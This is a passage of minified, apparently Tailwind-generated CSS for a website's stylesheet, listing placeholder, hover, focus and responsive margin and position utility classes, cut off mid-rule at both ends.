Slab;font-size:24px;font-style:italic;font-weight:400;line-height:normal}.placeholder\:font-albert::-moz-placeholder{font-family:var(--font-albert),sans-serif}.placeholder\:font-albert::placeholder{font-family:var(--font-albert),sans-serif}.placeholder\:text-base::-moz-placeholder{font-size:1rem;line-height:1.5rem}.placeholder\:text-base::placeholder{font-size:1rem;line-height:1.5rem}.placeholder\:font-normal::-moz-placeholder{font-weight:400}.placeholder\:font-normal::placeholder{font-weight:400}.placeholder\:text-hm-black-700::-moz-placeholder{--tw-text-opacity:1;color:rgb(97 97 97/var(--tw-text-opacity))}.placeholder\:text-hm-black-700::placeholder{--tw-text-opacity:1;color:rgb(97 97 97/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:bottom-0:before{content:var(--tw-content);bottom:0}.before\:right-0:before{content:var(--tw-content);right:0}.before\:top-0:before{content:var(--tw-content);top:0}.before\:z-0:before{content:var(--tw-content);z-index:0}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-0:before{content:var(--tw-content);width:0}.before\:bg-hm-blue-800:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 120 193/var(--tw-bg-opacity))}.before\:transition-all:before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:duration-300:before{content:var(--tw-content);transition-duration:.3s}.after\:text-hm-error-800:after{content:var(--tw-content);--tw-text-opacity:1;color:rgb(198 40 40/var(--tw-text-opacity))}.after\:content-\[\'\*\'\]:after{--tw-content:"*";content:var(--tw-content)}.checked\:border-0:checked{border-width:0}.checked\:bg-hm-blue-800:checked{--tw-bg-opacity:1;background-color:rgb(0 120 193/var(--tw-bg-opacity))}.hover\:-ml-2:hover{margin-left:-.5rem}.hover\:gap-0\.5:hover{gap:.125rem}.hover\:rounded-md:hover{border-radius:.375rem}.hover\:rounded-l-full:hover{border-top-left-radius:9999px;border-bottom-left-radius:9999px}.hover\:bg-hm-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(179 229 254/var(--tw-bg-opacity))}.hover\:bg-hm-blue-800\/5:hover{background-color:rgb(0 120 193/.05)}.hover\:pl-3:hover{padding-left:.75rem}.hover\:pr-1:hover{padding-right:.25rem}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-hm-black-900:hover{text-decoration-color:#212121}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-2xl:hover{--tw-shadow:0 25px 50px -12px rgb(0 0 0/0.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:drop-shadow-xl:hover{--tw-drop-shadow:drop-shadow(0 20px 13px rgb(0 0 0/0.03)) drop-shadow(0 8px 5px rgb(0 0 0/0.08));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.hover\:before\:right-0:hover:before{content:var(--tw-content);right:0}.hover\:before\:w-full:hover:before{content:var(--tw-content);width:100%}.hover\:before\:rounded-full:hover:before{content:var(--tw-content);border-radius:9999px}.hover\:before\:bg-hm-blue-800:hover:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 120 193/var(--tw-bg-opacity))}.focus\:border-gray-300:focus{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.focus\:text-sm:focus{font-size:.875rem;line-height:1.25rem}.focus\:text-hm-black-900:focus{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity))}.focus\:text-hm-error-800:focus{--tw-text-opacity:1;color:rgb(198 40 40/var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-gray-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219/var(--tw-ring-opacity))}.focus\:ring-hm-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 169 248/var(--tw-ring-opacity))}.focus\:ring-hm-blue-700:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 136 213/var(--tw-ring-opacity))}.focus\:ring-hm-error-800:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(198 40 40/var(--tw-ring-opacity))}.focus\:ring-offset-0:focus{--tw-ring-offset-width:0px}.focus-visible\:border:focus-visible{border-width:1px}.focus-visible\:shadow-\[0_0_5px_1px_rgba\(0\2c 0\2c 0\2c 0\.6\)\]:focus-visible{--tw-shadow:0 0 5px 1px rgba(0,0,0,0.6);--tw-shadow-colored:0 0 5px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-\[0_0_5px_1px_rgba\(0\2c 120\2c 193\2c 1\)\]:focus-visible{--tw-shadow:0 0 5px 1px rgba(0,120,193,1);--tw-shadow-colored:0 0 5px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-\[0_0_5px_1px_rgba\(220\2c 38\2c 38\2c 0\.6\)\]:focus-visible{--tw-shadow:0 0 5px 1px rgba(220,38,38,0.6);--tw-shadow-colored:0 0 5px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus-visible\:shadow-\[0_0_5px_1px_rgba\(255\2c 160\2c 0\2c 0\.6\)\]:focus-visible{--tw-shadow:0 0 5px 1px rgba(255,160,0,0.6);--tw-shadow-colored:0 0 5px 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-hm-blue-700:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(0 136 213/var(--tw-ring-opacity))}.focus-visible\:ring-white:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity))}.disabled\:border-hm-black-300:disabled{--tw-border-opacity:1;border-color:rgb(232 232 232/var(--tw-border-opacity))}.disabled\:bg-hm-black-300:disabled{--tw-bg-opacity:1;background-color:rgb(232 232 232/var(--tw-bg-opacity))}.disabled\:bg-hm-blue-800\/75:disabled{background-color:rgb(0 120 193/.75)}.disabled\:opacity-75:disabled{opacity:.75}.peer:checked~.peer-checked\:block{display:block}@media (min-width:640px){.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:flex-row{flex-direction:row}.sm\:whitespace-pre{white-space:pre}.sm\:leading-6{line-height:1.5rem}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-gray-900\/10{--tw-ring-color:rgb(17 24 39/0.1)}.sm\:ring-hm-black-300{--tw-ring-opacity:1;--tw-ring-color:rgb(232 232 232/var(--tw-ring-opacity))}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:gap-6{gap:1.5rem}}@media (min-width:1024px){.lg\:static{position:static}.lg\:\!absolute{position:absolute!important}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:inset-0{inset:0}.lg\:-bottom-0{bottom:0}.lg\:-bottom-0\.5{bottom:-.125rem}.lg\:-bottom-1{bottom:-.25rem}.lg\:-bottom-1\.5{bottom:-.375rem}.lg\:-bottom-1\/2{bottom:-50%}.lg\:-bottom-1\/3{bottom:-33.333333%}.lg\:-bottom-1\/4{bottom:-25%}.lg\:-bottom-10{bottom:-2.5rem}.lg\:-bottom-11{bottom:-2.75rem}.lg\:-bottom-12{bottom:-3rem}.lg\:-bottom-14{bottom:-3.5rem}.lg\:-bottom-16{bottom:-4rem}.lg\:-bottom-2{bottom:-.5rem}.lg\:-bottom-2\.5{bottom:-.625rem}.lg\:-bottom-2\/3{bottom:-66.666667%}.lg\:-bottom-2\/4{bottom:-50%}.lg\:-bottom-20{bottom:-5rem}.lg\:-bottom-24{bottom:-6rem}.lg\:-bottom-28{bottom:-7rem}.lg\:-bottom-3{bottom:-.75rem}.lg\:-bottom-3\.5{bottom:-.875rem}.lg\:-bottom-3\/4{bottom:-75%}.lg\:-bottom-32{bottom:-8rem}.lg\:-bottom-36{bottom:-9rem}.lg\:-bottom-4{bottom:-1rem}.lg\:-bottom-40{bottom:-10rem}.lg\:-bottom-44{bottom:-11rem}.lg\:-bottom-48{bottom:-12rem}.lg\:-bottom-5{bottom:-1.25rem}.lg\:-bottom-52{bottom:-13rem}.lg\:-bottom-56{bottom:-14rem}.lg\:-bottom-6{bottom:-1.5rem}.lg\:-bottom-60{bottom:-15rem}.lg\:-bottom-64{bottom:-16rem}.lg\:-bottom-7{bottom:-1.75rem}.lg\:-bottom-72{bottom:-18rem}.lg\:-bottom-8{bottom:-2rem}.lg\:-bottom-80{bottom:-20rem}.lg\:-bottom-9{bottom:-2.25rem}.lg\:-bottom-90{bottom:-18.75rem}.lg\:-bottom-96{bottom:-24rem}.lg\:-top-0{top:0}.lg\:-top-0\.5{top:-.125rem}.lg\:-top-1{top:-.25rem}.lg\:-top-1\.5{top:-.375rem}.lg\:-top-1\/2{top:-50%}.lg\:-top-1\/3{top:-33.333333%}.lg\:-top-1\/4{top:-25%}.lg\:-top-10{top:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-top-12{top:-3rem}.lg\:-top-14{top:-3.5rem}.lg\:-top-16{top:-4rem}.lg\:-top-2{top:-.5rem}.lg\:-top-2\.5{top:-.625rem}.lg\:-top-2\/3{top:-66.666667%}.lg\:-top-2\/4{top:-50%}.lg\:-top-20{top:-5rem}.lg\:-top-24{top:-6rem}.lg\:-top-28{top:-7rem}.lg\:-top-3{top:-.75rem}.lg\:-top-3\.5{top:-.875rem}.lg\:-top-3\/4{top:-75%}.lg\:-top-32{top:-8rem}.lg\:-top-36{top:-9rem}.lg\:-top-4{top:-1rem}.lg\:-top-40{top:-10rem}.lg\:-top-44{top:-11rem}.lg\:-top-48{top:-12rem}.lg\:-top-5{top:-1.25rem}.lg\:-top-52{top:-13rem}.lg\:-top-56{top:-14rem}.lg\:-top-6{top:-1.5rem}.lg\:-top-60{top:-15rem}.lg\:-top-64{top:-16rem}.lg\:-top-7{top:-1.75rem}.lg\:-top-72{top:-18rem}.lg\:-top-8{top:-2rem}.lg\:-top-80{top:-20rem}.lg\:-top-9{top:-2.25rem}.lg\:-top-90{top:-18.75rem}.lg\:-top-96{top:-24rem}.lg\:bottom-0{bottom:0}.lg\:bottom-0\.5{bottom:.125rem}.lg\:bottom-1{bottom:.25rem}.lg\:bottom-1\.5{bottom:.375rem}.lg\:bottom-1\/2{bottom:50%}.lg\:bottom-1\/3{bottom:33.333333%}.lg\:bottom-1\/4{bottom:25%}.lg\:bottom-10{bottom:2.5rem}.lg\:bottom-11{bottom:2.75rem}.lg\:bottom-12{bottom:3rem}.lg\:bottom-14{bottom:3.5rem}.lg\:bottom-16{bottom:4rem}.lg\:bottom-2{bottom:.5rem}.lg\:bottom-2\.5{bottom:.625rem}.lg\:bottom-2\/3{bottom:66.666667%}.lg\:bottom-2\/4{bottom:50%}.lg\:bottom-20{bottom:5rem}.lg\:bottom-24{bottom:6rem}.lg\:bottom-28{bottom:7rem}.lg\:bottom-3{bottom:.75rem}.lg\:bottom-3\.5{bottom:.875rem}.lg\:bottom-3\/4{bottom:75%}.lg\:bottom-32{bottom:8rem}.lg\:bottom-36{bottom:9rem}.lg\:bottom-4{bottom:1rem}.lg\:bottom-40{bottom:10rem}.lg\:bottom-44{bottom:11rem}.lg\:bottom-48{bottom:12rem}.lg\:bottom-5{bottom:1.25rem}.lg\:bottom-52{bottom:13rem}.lg\:bottom-56{bottom:14rem}.lg\:bottom-6{bottom:1.5rem}.lg\:bottom-60{bottom:15rem}.lg\:bottom-64{bottom:16rem}.lg\:bottom-7{bottom:1.75rem}.lg\:bottom-72{bottom:18rem}.lg\:bottom-8{bottom:2rem}.lg\:bottom-80{bottom:20rem}.lg\:bottom-9{bottom:2.25rem}.lg\:bottom-90{bottom:18.75rem}.lg\:bottom-96{bottom:24rem}.lg\:top-0{top:0}.lg\:top-0\.5{top:.125rem}.lg\:top-1{top:.25rem}.lg\:top-1\.5{top:.375rem}.lg\:top-1\/2{top:50%}.lg\:top-1\/3{top:33.333333%}.lg\:top-1\/4{top:25%}.lg\:top-10{top:2.5rem}.lg\:top-11{top:2.75rem}.lg\:top-12{top:3rem}.lg\:top-14{top:3.5rem}.lg\:top-16{top:4rem}.lg\:top-2{top:.5rem}.lg\:top-2\.5{top:.625rem}.lg\:top-2\/3{top:66.666667%}.lg\:top-2\/4{top:50%}.lg\:top-20{top:5rem}.lg\:top-24{top:6rem}.lg\:top-28{top:7rem}.lg\:top-3{top:.75rem}.lg\:top-3\.5{top:.875rem}.lg\:top-3\/4{top:75%}.lg\:top-32{top:8rem}.lg\:top-36{top:9rem}.lg\:top-4{top:1rem}.lg\:top-40{top:10rem}.lg\:top-44{top:11rem}.lg\:top-48{top:12rem}.lg\:top-5{top:1.25rem}.lg\:top-52{top:13rem}.lg\:top-56{top:14rem}.lg\:top-6{top:1.5rem}.lg\:top-60{top:15rem}.lg\:top-64{top:16rem}.lg\:top-7{top:1.75rem}.lg\:top-72{top:18rem}.lg\:top-8{top:2rem}.lg\:top-80{top:20rem}.lg\:top-9{top:2.25rem}.lg\:top-90{top:18.75rem}.lg\:top-96{top:24rem}.lg\:top-navHeight{top:86px}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-first{order:-9999}.lg\:-m-0{margin:0}.lg\:-m-0\.5{margin:-.125rem}.lg\:-m-1{margin:-.25rem}.lg\:-m-1\.5{margin:-.375rem}.lg\:-m-10{margin:-2.5rem}.lg\:-m-11{margin:-2.75rem}.lg\:-m-12{margin:-3rem}.lg\:-m-14{margin:-3.5rem}.lg\:-m-16{margin:-4rem}.lg\:-m-2{margin:-.5rem}.lg\:-m-2\.5{margin:-.625rem}.lg\:-m-20{margin:-5rem}.lg\:-m-24{margin:-6rem}.lg\:-m-25{margin:-6.25rem}.lg\:-m-28{margin:-7rem}.lg\:-m-3{margin:-.75rem}.lg\:-m-3\.5{margin:-.875rem}.lg\:-m-32{margin:-8rem}.lg\:-m-36{margin:-9rem}.lg\:-m-4{margin:-1rem}.lg\:-m-40{margin:-10rem}.lg\:-m-44{margin:-11rem}.lg\:-m-48{margin:-12rem}.lg\:-m-5{margin:-1.25rem}.lg\:-m-52{margin:-13rem}.lg\:-m-56{margin:-14rem}.lg\:-m-6{margin:-1.5rem}.lg\:-m-60{margin:-15rem}.lg\:-m-64{margin:-16rem}.lg\:-m-7{margin:-1.75rem}.lg\:-m-72{margin:-18rem}.lg\:-m-8{margin:-2rem}.lg\:-m-80{margin:-20rem}.lg\:-m-9{margin:-2.25rem}.lg\:-m-90{margin:-18.75rem}.lg\:-m-96{margin:-24rem}.lg\:m-0{margin:0}.lg\:m-0\.5{margin:.125rem}.lg\:m-1{margin:.25rem}.lg\:m-1\.5{margin:.375rem}.lg\:m-10{margin:2.5rem}.lg\:m-11{margin:2.75rem}.lg\:m-12{margin:3rem}.lg\:m-14{margin:3.5rem}.lg\:m-16{margin:4rem}.lg\:m-2{margin:.5rem}.lg\:m-2\.5{margin:.625rem}.lg\:m-20{margin:5rem}.lg\:m-24{margin:6rem}.lg\:m-25{margin:6.25rem}.lg\:m-28{margin:7rem}.lg\:m-3{margin:.75rem}.lg\:m-3\.5{margin:.875rem}.lg\:m-32{margin:8rem}.lg\:m-36{margin:9rem}.lg\:m-4{margin:1rem}.lg\:m-40{margin:10rem}.lg\:m-44{margin:11rem}.lg\:m-48{margin:12rem}.lg\:m-5{margin:1.25rem}.lg\:m-52{margin:13rem}.lg\:m-56{margin:14rem}.lg\:m-6{margin:1.5rem}.lg\:m-60{margin:15rem}.lg\:m-64{margin:16rem}.lg\:m-7{margin:1.75rem}.lg\:m-72{margin:18rem}.lg\:m-8{margin:2rem}.lg\:m-80{margin:20rem}.lg\:m-9{margin:2.25rem}.lg\:m-90{margin:18.75rem}.lg\:m-96{margin:24rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-auto{margin-top:auto;margin-bottom:auto}.lg\:-mb-0{margin-bottom:0}.lg\:-mb-0\.5{margin-bottom:-.125rem}.lg\:-mb-1{margin-bottom:-.25rem}.lg\:-mb-1\.5{margin-bottom:-.375rem}.lg\:-mb-10{margin-bottom:-2.5rem}.lg\:-mb-11{margin-bottom:-2.75rem}.lg\:-mb-12{margin-bottom:-3rem}.lg\:-mb-14{margin-bottom:-3.5rem}.lg\:-mb-16{margin-bottom:-4rem}.lg\:-mb-2{margin-bottom:-.5rem}.lg\:-mb-2\.5{margin-bottom:-.625rem}.lg\:-mb-20{margin-bottom:-5rem}.lg\:-mb-24{margin-bottom:-6rem}.lg\:-mb-25{margin-bottom:-6.25rem}.lg\:-mb-28{margin-bottom:-7rem}.lg\:-mb-3{margin-bottom:-.75rem}.lg\:-mb-3\.5{margin-bottom:-.875rem}.lg\:-mb-32{margin-bottom:-8rem}.lg\:-mb-36{margin-bottom:-9rem}.lg\:-mb-4{margin-bottom:-1rem}.lg\:-mb-40{margin-bottom:-10rem}.lg\:-mb-44{margin-bottom:-11rem}.lg\:-mb-48{margin-bottom:-12rem}.lg\:-mb-5{margin-bottom:-1.25rem}.lg\:-mb-52{margin-bottom:-13rem}.lg\:-mb-56{margin-bottom:-14rem}.lg\:-mb-6{margin-bottom:-1.5rem}.lg\:-mb-60{margin-bottom:-15rem}.lg\:-mb-64{margin-bottom:-16rem}.lg\:-mb-7{margin-bottom:-1.75rem}.lg\:-mb-72{margin-bottom:-18rem}.lg\:-mb-8{margin-bottom:-2rem}.lg\:-mb-80{margin-bottom:-20rem}.lg\:-mb-9{margin-bottom:-2.25rem}.lg\:-mb-90{margin-bottom:-18.75rem}.lg\:-mb-96{margin-bottom:-24rem}.lg\:-ml-0{margin-left:0}.lg\:-ml-0\.5{margin-left:-.125rem}.lg\:-ml-1{margin-left:-.25rem}.lg\:-ml-1\.5{margin-left:-.375rem}.lg\:-ml-10{margin-left:-2.5rem}.lg\:-ml-11{margin-left:-2.75rem}.lg\:-ml-12{margin-left:-3rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-ml-16{margin-left:-4rem}.lg\:-ml-2{margin-left:-.5rem}.lg\:-ml-2\.5{margin-left:-.625rem}.lg\:-ml-20{margin-left:-5rem}.lg\:-ml-24{margin-left:-6rem}.lg\:-ml-25{margin-left:-6.25rem}.lg\:-ml-28{margin-left:-7rem}.lg\:-ml-3{margin-left:-.75rem}.lg\:-ml-3\.5{margin-left:-.875rem}.lg\:-ml-32{margin-left:-8rem}.lg\:-ml-36{margin-left:-9rem}.lg\:-ml-4{margin-left:-1rem}.lg\:-ml-40{margin-left:-10rem}.lg\:-ml-44{margin-left:-11rem}.lg\:-ml-48{margin-left:-12rem}.lg\:-ml-5{margin-left:-1.25rem}.lg\:-ml-52{margin-left:-13rem}.lg\:-ml-56{margin-left:-14rem}.lg\:-ml-6{margin-left:-1.5rem}.lg\:-ml-60{margin-left:-15rem}.lg\:-ml-64{margin-left:-16rem}.lg\:-ml-7{margin-left:-1.75rem}.lg\:-ml-72{margin-left:-18rem}.lg\:-ml-8{margin-left:-2rem}.lg\:-ml-80{margin-left:-20rem}.lg\:-ml-9{margin-left:-2.25rem}.lg\:-ml-90{margin-left:-18.75rem}.lg\:-ml-96{margin-left:-24rem}.lg\:-mr-0{margin-right:0}.lg\:-mr-0\.5{margin-right:-.125rem}.lg\:-mr-1{margin-right:-.25rem}.lg\:-mr-1\.5{margin-right:-.375rem}.lg\:-mr-10{margin-right:-2.5rem}.lg\:-mr-11{margin-right:-2.75rem}.lg\:-mr-12{margin-right:-3rem}.lg\:-mr-14{margin-right:-3.5rem}.lg\:-mr-16{margin-right:-4rem}.lg\:-mr-2{margin-right:-.5rem}.lg\:-mr-2\.5{margin-right:-.625rem}.lg\:-mr-20{margin-right:-5rem}.lg\:-mr-24{margin-right:-6rem}.lg\:-mr-25{margin-right:-6.25rem}.lg\:-mr-28{margin-right:-7rem}.lg\:-mr-3{margin-right:-.75rem}.lg\:-mr-3\.5{margin-right:-.875rem}.lg\:-mr-32{margin-right:-8rem}.lg\:-mr-36{margin-right:-9rem}.lg\:-mr-4{margin-right:-1rem}.lg\:-mr-40{margin-right:-10rem}.lg\:-mr-44{margin-right:-11rem}.lg\:-mr-48{margin-right:-12rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:-mr-52{margin-right:-13rem}.lg\:-mr-56{margin-right:-14rem}.lg\:-mr-6{margin-right:-1.5rem}.lg\:-mr-60{margin-right:-15rem}.lg\:-mr-64{margin-right:-16rem}.lg\:-mr-7{margin-right:-1.75rem}.lg\:-mr-72{margin-right:-18rem}.lg\:-mr-8{margin-right:-2rem}.lg\:-mr-80{margin-right:-20rem}.lg\:-mr-9{margin-right:-2.25rem}.lg\:-mr-90{margin-right:-18.75rem}.lg\:-mr-96{margin-right:-24rem}.lg\:-mt-0{margin-top:0}.lg\:-mt-0\.5{margin-top:-.125rem}.lg\:-mt-1{margin-top:-.25rem}.lg\:-mt-1\.5{margin-top:-.375rem}.lg\:-mt-10{margin-top:-2.5rem}.lg\:-mt-11{margin-top:-2.75rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-14{margin-top:-3.5rem}.lg\:-mt-16{margin-top:-4rem}.lg\:-mt-2{margin-top:-.5rem}.lg\:-mt-2\.5{margin-top:-.625rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-24{margin-top:-6rem}.lg\:-mt-25{margin-top:-6.25rem}.lg\:-mt-28{margin-top:-7rem}.lg\:-mt-3{margin-top:-.75rem}.lg\:-mt-3\.5{margin-top:-.875rem}.lg\:-mt-32{margin-top:-8rem}.lg\:-mt-36{margin-top:-9rem}.lg\:-mt-4{margin-top:-1rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-44{margin-top:-11rem}.lg\:-mt-48{margin-top:-12rem}.lg\:-mt-5{margin-top:-1.25rem}.lg\:-mt-52{margin-top:-13rem}.lg\:-mt-56{margin-top:-14rem}.lg\:-mt-6{margin-top:-1.5rem}.lg\:-mt-60{margin-top:-15rem}.lg\:-mt-64{margin-top:-16rem}.lg\:-mt-7{margin-top:-1.75rem}.lg\:-mt-72{margin-top:-18rem}.lg\:-mt-8{margin-top:-2rem}.lg\:-mt-80{margin-top:-20rem}.lg\:-mt-9{margin-top:-2.25rem}.lg\:-mt-90{margin-top:-18.75rem}.lg\:-mt-96{margin-top:-24rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-0\.5{margin-bottom:.125rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-1\.5{margin-bottom:.375rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-11{margin-bottom:2.75rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-14{margin-bottom:3.5rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-2\.5{margin-bottom:.625rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mb-25{margin-bottom:6.25rem}.lg\:mb-28{margin-bottom:7rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-3\.5{margin-bottom:.875rem}.lg\:mb-32{margin-bottom:8rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mb-40{margin-bottom:10rem}.lg\:mb-44{margin-bottom:11rem}.lg\:mb-48{margin-bottom:12rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-52{margin-bottom:13rem}.lg\:mb-56{margin-bottom:14rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-60{margin-bottom:15rem}.lg\:mb-64{margin-bottom:16rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-72{margin-bottom:18rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-80{margin-bottom:20rem}.lg\:mb-9{margin-bottom:2.25rem}.lg\:mb-90{margin-bottom:18.75rem}.lg\:mb-96{margin-bottom:24rem}.lg\:ml-0{margin-left:0}.lg\:ml-0\.5{margin-left:.125rem}.lg\:ml-1{margin-left:.25rem}.lg\:ml-1\.5{margin-left:.375rem}.lg\:ml-10{margin-left:2.5rem}.lg\:ml-11{margin-left:2.75rem}.lg\:ml-12{margin-left:3rem}.lg\:ml-14{margin-left:3.5rem}.lg\:ml-16{margin-left:4rem}.lg\:ml-2{margin-left:.5rem}.lg\:ml-2\.5{margin-left:.625rem}.lg\:ml-20{margin-left:5rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-25{margin-left:6.25rem}.lg\:ml-28{margin-left:7rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-3\.5{margin-left:.875rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-36{margin-left:9rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-40{margin-left:10rem}.lg\:ml-44{margin-left:11rem}.lg\:ml-48{margin-left:12rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-52{margin-left:13rem}.lg\:ml-56{margin-left:14rem}.lg\:ml-6{margin-left:1.5rem}.lg\:ml-60{margin-left:15rem}.lg\:ml-64{margin-left:16rem}.lg\:ml-7{margin-left:1.75rem}.lg\:ml-72{margin-left:18rem}.lg\:ml-8{margin-left:2rem}.lg\:ml-80{margin-left:20rem}.lg\:ml-9{margin-left:2.25rem}.lg\:ml-90{margin-left:18.75rem}.lg\:ml-96{margin-left:24rem}.lg\:mr-0{margin-right:0}.lg\:mr-0\.5{margin-right:.125rem}.lg\:mr-1{margin-right:.25rem}.lg\:mr-1\.5{margin-right:.375rem}.lg\:mr-10{margin-right:2.5rem}.lg\:mr-11{margin-right:2.75rem}.lg\:mr-12{margin-right:3rem}.lg\:mr-14{margin-right:3.5rem}.lg\:mr-16{margin-right:4rem}.lg\:mr-2{margin-right:.5rem}.lg\:mr-2\.5{margin-right:.625rem}.lg\:mr-20{margin-right:5rem}.lg\:mr-24{margin-right:6rem}.lg\:mr-25{margin-right:6.25rem}.lg\:mr-28{margin-right:7rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-3\.5{margin-right:.875rem}.lg\:mr-32{margin-right:8rem}.lg\:mr-36{margin-right:9rem}.lg\:mr-4{margin-right:1rem}.lg\:mr-40{margin-right:10rem}.lg\:mr-44{margin-right:11rem}.lg\:mr-48{margin-right:12rem}.lg\:mr-5{margin-right:1.25rem}.lg\:mr-52{margin-right:13rem}.lg\:mr-56{margin-right:14rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mr-60{margin-right:15rem}.lg\:mr-64{margin-right:16rem}.lg\:mr-7{margin-right:1.75rem}.lg\:mr-72{margin-right:18rem}.lg\:mr-8{margin-right:2rem}.lg\:mr-80{margin-right:20rem}.lg\:mr-9{margin-right:2.25rem}.lg\:mr-90{margin-right:18.75rem}.lg\:mr-96{margin-right:24rem}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-1{margin-top:.25rem}.lg\:mt-1\.5{margin-top:.375rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-11{margin-top:2.75rem}.lg\:m